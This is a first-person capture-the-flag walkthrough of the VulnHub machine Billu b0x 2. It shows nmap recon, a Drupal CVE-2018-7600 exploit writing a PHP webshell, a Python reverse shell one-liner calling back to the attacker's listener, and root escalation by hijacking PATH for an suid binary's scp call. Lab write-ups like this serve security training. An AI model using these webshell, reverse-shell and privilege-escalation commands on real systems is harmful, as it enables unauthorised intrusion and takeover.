Details
This machine is https://www.vulnhub.com/entry/billu-b0x-2,238/
Recon Phase
First off I had to find the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00031s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00018s latency).
MAC Address: 08:00:27:91:DC:E7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.4
Host is up (0.00037s latency).
MAC Address: 08:00:27:33:57:FF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.09 seconds
Then a service discovery scan
root@kali:~# nmap -sV 192.168.56.4
Nmap scan report for 192.168.56.4
Host is up (0.00019s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
111/tcp open rpcbind 2-4 (RPC #100000)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:33:57:FF (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.97 seconds
And then some standard scripts
root@kali:~# nmap -sC 192.168.56.4
Nmap scan report for 192.168.56.4
Host is up (0.00015s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 1024 e6:3e:0d:ca:5c:3e:57:f8:1d:e6:e6:c5:3b:b3:67:b5 (DSA)
| 2048 ee:ef:3e:03:3a:24:f8:9f:35:4f:3a:9a:6f:64:a5:f5 (RSA)
| 256 af:60:d8:cb:90:08:63:4b:d3:7b:04:d3:7c:db:cf:bf (ECDSA)
|_ 256 c0:56:96:d2:62:52:ea:9f:7f:d8:2a:7a:6b:1b:bd:56 (ED25519)
80/tcp open http
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips/ /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-title: Home | --==[[ Billu b0x 2 - with love from indishell Lab ]]==--
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 37665/tcp status
|_ 100024 1 60821/udp status
8080/tcp open http-proxy
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
MAC Address: 08:00:27:33:57:FF (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.65 seconds
Shell Hunting
I went to the webserver on http://192.168.56.4
It was a drupal site, so I went to find the version number from the changelog at http://192.168.56.4/core/CHANGELOG.txt

The version was 8.3.4 which is vulnerable to CVE-2018-7600, which is a CVE I have previously implemented an exploit for at https://github.com/Jack-Barradell/exploits/tree/master/CVE-2018-7600, I used the exploit write a webshell to the webroot
I first wrote a really simple php webshell and converted it to base64
<?php passthru($_GET['cmd']); ?>
PD9waHAgcGFzc3RocnUoJF9HRVRbJ2NtZCddKTsgPz4=
And then used the exploit to write the shell to the server
root@kali:~# python3 cve-2018-7600-drupal8.py -t 192.168.56.4 -c "echo PD9waHAgcGFzc3RocnUoJF9HRVRbJ2NtZCddKTsgPz4= | base64 -d | tee shell.php"
[+] Sending payload
To check it had worked I tried to activate it
http://192.168.56.4/shell.php?cmd=id

I now had a webshell, the next step was to try and get a reverse shell, first I needed a listener
root@kali:~# nc -nlvp 4444
I tried a few reverse shells, eventually moving onto a python one
http://192.168.56.4/shell.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Then in my listener
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.4] 37260
/bin/sh: 0: can't access tty; job control turned off
$
Route to Root
I now had a shell, I started by spawning a nicer one
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@billu-b0x:/var/www/html$
From here I began to look around, eventually looking for setuid bit binaries
www-data@billu-b0x:/var/www/html$ find / -perm -u=s 2>/dev/null
/opt/s
[SNIP]
There was a binary in opt, so I went to take a look
www-data@billu-b0x:/var/www/html$ cd /opt
www-data@billu-b0x:/opt$ ls -la
drwxr-xr-x 3 root root 4096 Jun 10 14:04 .
drwxr-xr-x 23 root root 4096 May 28 2017 ..
drwxr-xr-x 9 root root 4096 May 28 2017 VBoxGuestAdditions-5.0.20
-rwsr-xr-x 1 root root 7496 Jun 3 00:29 s
It is owned by root, so I could try to exploit it to priv esc, I first ran it
ww-data@billu-b0x:/opt$ ./s
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is af:60:d8:cb:90:08:63:4b:d3:7b:04:d3:7c:db:cf:bf.
Are you sure you want to continue connecting (yes/no)?
It seemed to be making a loopback connection, I typed "no" so execution would end
Host key verification failed.
lost connection
I then inspected it more
www-data@billu-b0x:/opt$ strings s
[SNIP]
starting copy of root user files....
scp -r /root/* [email protected]:/var/backup
[SNIP]
It was using scp but without an absolute path defined, I could add a fake scp which helped me priv esc
www-data@billu-b0x:/opt$ cd /tmp
In tmp I made a malicious scp script and made it executable
www-data@billu-b0x:/tmp$ echo "/bin/sh" > scp
www-data@billu-b0x:/tmp$ chmod +x scp
And then added tmp to PATH before the location of the real scp so my version would be selected
www-data@billu-b0x:/tmp$ export PATH=/tmp:$PATH
With the exploit in place I went to run the binary
www-data@billu-b0x:/opt$
www-data@billu-b0x:/opt$ ./s
#
A shell spawned, I quickly verified it had elevated me to root
# id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
A quick dig around didn't reveal a flag, but I was root and the machine was done!